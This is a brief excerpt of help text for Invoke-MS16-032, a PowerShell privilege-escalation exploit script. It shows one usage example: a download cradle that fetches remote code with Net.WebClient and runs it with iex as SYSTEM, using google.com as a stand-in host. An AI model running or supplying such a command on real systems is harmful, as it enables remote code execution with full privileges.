 35 https://github.com/FuzzySecurity/PowerShell-Suite/blob/master/Invoke-MS16-032.ps1
36
37 .EXAMPLE
38
39 C:\PS> Invoke-MS16-032 -Command "iex(New-Object Net.WebClient).DownloadString('http://google.com')"
40
41 Description
42 -----------
43 Will run the iex download cradle as SYSTEM